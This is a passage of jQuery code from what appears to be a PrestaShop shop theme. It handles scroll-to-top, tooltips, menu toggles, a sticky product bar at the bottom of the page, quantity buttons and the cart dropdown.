    //              $(this).parent().parent().find('.tvside-panel-dropdown').addClass('open').stop(false).slideDown(500, "swing");
    //          }
    //      }
    //      });
    // }
    /************** End Left Column brand list and supplier toggle ***************************/
    /******** Start Scroll to Top js ***************************/
    function scrollToTop() {
        $('body,html').animate({
            scrollTop: 0 // Scroll to top of body
        }, 500);
    }
    $(document).on('click', '.tvbottom-to-top-icon', function() { // When arrow is clicked
        scrollToTop();
    });
    /******** End Scroll to Top js ***************************/
    /****************** Start Tooltip Js **************************/
    $(function() {
        'use strict';
        var popoverConfig = {
            trigger: 'hover',
            template: [
                '<div class="popover tvtooltip" role="tooltip">',
                '<div class="popover-arrow"></div>',
                '<h3 class="popover-title"></h3>',
                '<div class="popover-content"></div>',
                '</div>'
            ].join(''),
            placement: 'top',
            container: 'body',
        };
        initPopovers();
        $('[data-toggle="tvtooltip"]').on('click', function () {
            $("div[role=tooltip]").remove();
        });
        function initPopovers() {
            $('[data-toggle="tvtooltip"]').popover(popoverConfig);           
        }

        $(document).ajaxComplete(function() {
            initPopovers();

        });
    });
    /****************** End Tooltip Js **************************/

    $(document).on('click', 'a.tvcart-product-list-checkout-link, .tvcart-product-list-checkout', function(e) {
        location.href = prestashop.urls.pages.order;
    });
    /********************* tab title js ***************************/
    $(document).on('click', '.tvcms-header-menu .tvmain-menu-open', function() {
        if (document.body.clientWidth >= 768) {
            $(this).addClass('open');
            $('.tvcms-header-menu').find('.tvcmsheader-main-menu-wrapper').addClass('open');
            $('body').addClass('tvactive-search');
        }
    });
    $(document).on('click', '.tvcms-header-menu .tvmain-menu-close', function() {
        if (document.body.clientWidth >= 768) {
            $(this).removeClass('open');
            $('.tvcms-header-menu').find('.tvcmsheader-main-menu-wrapper').removeClass('open');
            $('body').removeClass('tvactive-search');
        }
    });
    /*************** Start Left Right Column Js *************************************************/
    $(document).ajaxComplete(function() {
        //var height = $(window).scrollTop();
        //if(height > 49 || !$('body#index').length){
        //}
        productTime();
    });
    /*************** Product Page Js *************************************************/
    $(document).on('click', '#product .product-variants li.input-container label', function(e) {
        $(this).find('span').css('border-color', '#000')
            .css('box-shadow', 'none')
            .css('color', '#000');
        $(this).find('i').css('opacity', '1')
            .css('-webkit-transform', 'scale(1)')
            .css('-moz-transform', 'scale(1)')
            .css('-ms-transform', 'scale(1)')
            .css('-o-transform', 'scale(1)');
    });

    function bottomSticky() {
        var startMenuStickyHeight = $('.tvprduct-image-info-wrapper').height();
        var scrollHeight = $(document).scrollTop();

        if (document.body.clientWidth > mobileViewSize) {
            if (scrollHeight > startMenuStickyHeight) {
                event.stopPropagation();
                $('#product .tvfooter-product-sticky-bottom').addClass('sticky');
                var getHtml = $('.tvproduct-page-wrapper .product-actions').html();
                var GetQty = $('#quantity_wanted').val();
                //$('.tvproduct-page-wrapper .product-actions').html('');  
                var getHtmlsBottom = $('.tvfooter-product-sticky-bottom #bottom_sticky_data').html();
                if (getHtmlsBottom == '') {
                    $('.tvfooter-product-sticky-bottom #bottom_sticky_data').append(getHtml);
                    $('#bottom_sticky_data #new_comment_form_ok').css('display', 'none');
                    $('#bottom_sticky_data #quantity_wanted').val(GetQty);
                    $('#bottom_sticky_data #quantity_wanted').attr('value', GetQty);
                    $('body').css('margin-bottom', $('.tvfooter-product-sticky-bottom.sticky').height() + 'px');
                }
            } else if (scrollHeight < startMenuStickyHeight) {
                $('#product .tvfooter-product-sticky-bottom').removeClass('sticky');
                var GetQty = $('#bottom_sticky_data #quantity_wanted').val();
                event.stopPropagation();
                var getHtmls = $('.tvfooter-product-sticky-bottom #bottom_sticky_data').html();
                if (getHtmls != '') {
                    //var return_back_html = $('.tvfooter-product-sticky-bottom #bottom_sticky_data').html();
                    $('#quantity_wanted').val(GetQty);
                    $('#quantity_wanted').attr('value', GetQty);
                    $('.tvfooter-product-sticky-bottom #bottom_sticky_data').html('');
                    //$('.tvproduct-page-wrapper .product-actions').html(return_back_html);
                }
            }
        } else { //remove mobile
            event.stopPropagation();
            $('#product .tvfooter-product-sticky-bottom').removeClass('sticky');
            var getHtmls = $('.tvfooter-product-sticky-bottom #bottom_sticky_data').html();
            if (getHtmls != '') {
                //var return_back_html = $('.tvfooter-product-sticky-bottom #bottom_sticky_data').html();
                $('.tvfooter-product-sticky-bottom #bottom_sticky_data').html('');
                //$('.tvproduct-page-wrapper .product-actions').html(return_back_html);
            }
        }
    }

    $(document).on('click', '#bottom_sticky_data .btn.btn-touchspin.js-touchspin.bootstrap-touchspin-up', function() {
        event.stopPropagation();
        var obj = $(this).parent().parent().parent().parent().parent().parent().parent().parent().parent().parent().parent().parent().parent().parent().parent().parent();
        var qty = parseInt(obj.find('#quantity_wanted').val()) + 1;
        $('.input-group.form-control').attr('value', qty);
        $('.input-group.form-control').val(qty);
    });

    $(document).on('click', '#bottom_sticky_data .btn.btn-touchspin.js-touchspin.bootstrap-touchspin-down', function() {
        event.stopPropagation();
        var obj = $(this).parent().parent().parent().parent().parent().parent().parent().parent().parent().parent().parent().parent().parent().parent().parent().parent();
        var qty = parseInt(obj.find('#quantity_wanted').val()) - 1;
        if (qty >= 1) {
            $('.input-group.form-control').attr('value', qty);
            $('.input-group.form-control').val(qty);
        }
    });

    $(document).on('click', '.tvsticky-up-arrow', function(e) {
        e.preventDefault();
        $('body,html').animate({
            scrollTop: 0 // Scroll to top of body
        });
    });
    $(document).on('click', '.ttvcmscart-show-dropdown-right .ttvclose-cart , .full-wrapper-backdrop', function() {
        $('.ttvcmscart-show-dropdown-right').removeClass('open');
        $('body').removeClass('classicCartOpen');
        $('body').removeClass('footerCartOpen');
    });
    $(document).on('click', '.tvheader-cart-btn-wrapper', function() {
        removeDefaultDropdown();
        $('.ttvcmscart-show-dropdown-right').addClass('open');
        $('body').removeClass('footerCartOpen');
        $('body').addClass('classicCartOpen');
    });
    $('#product_comparison .product-desc').balance();
    $('#product_comparison .tvproduct-name').balance();
    $('#product_comparison .product-price-and-shipping').balance();
    $('#product_comparison .thumbnail-container').balance();
    $(window).on('resize', function() {
        changePositionLeftColumnMobileView();
        ProductPageVerSlider1();
        ProductPageVerSlider2();
        ProductPageVerSlider3();
        ProductPageVerSlider4();
        ProductPageVerSlider5();
        ProductPageVerSlider6();
        // HomePageVerSlider();
        // removeDefaultDropdown();
        showView();
        changePositionProduct3Slider();
        cartDropDownJs();
        bottomSticky();
        $('#tvcms-mobile-view-header .tvcmsmobile-contact').show();
        $('.tvmain-menu-dropdown').removeClass('open');
    });

});
$(window).on('scroll', function() {
    // $('#left-column').show();
    themevoltyCallEvents(true);
    
    // var attrilist = document.querySelectorAll("[loading='lazy']").length;
    // var imglist = document.getElementsByTagName("img").length;

    // console.log('Img=' + imglist, 'attribute=' + attrilist);

});
$(window).on('load', function() {
    $('#tvcms-mobile-view-header .tvcmsmobile-contact').show();
    $('.tvcms-loading-overlay').fadeOut();
    if (document.body.clientWidth > mobileViewSize) {
        themevoltyCallEvents(false);
    }
});
